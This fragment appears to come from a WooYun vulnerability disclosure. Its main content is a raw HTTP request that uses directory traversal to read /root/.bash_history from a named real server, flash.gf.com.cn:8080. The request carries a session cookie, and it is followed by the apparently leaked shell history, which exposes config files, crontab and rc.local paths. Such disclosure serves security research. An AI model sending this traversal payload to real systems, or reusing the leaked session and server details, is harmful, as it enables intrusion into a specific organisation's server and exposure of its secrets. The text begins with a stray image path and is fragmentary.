 GET/../../../../../../../../root/.bash_historyHTTP/1.1
Host:flash.gf.com.cn:8080
Cache-Control:max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests:1
User-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_10_5)
AppleWebKit/537.36(KHTML,likeGecko)Chrome/45.0.2454.85
Safari/537.36
Accept-Encoding:gzip,deflate,sdch
Accept-Language:zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie:
Hm_lvt_07e1b3469e412552a15451441d5e3973=1441507159;
Hm_lpvt_07e1b3469e412552a15451441d5e3973=14415
07159;PHPSESSID=0anr75jbro0h5qg09telbsiv66
cd /var/www/html/flashq
ls
ll
cd config
ls
more codes.php
ls
cat /etc/rc.local
crontab -e
cat /etc/crontab
pstree
cd /var
cd run
ls
crontab -l
cat /etc/crontab
cd /var/www/html/flashq/
www.wooyun.org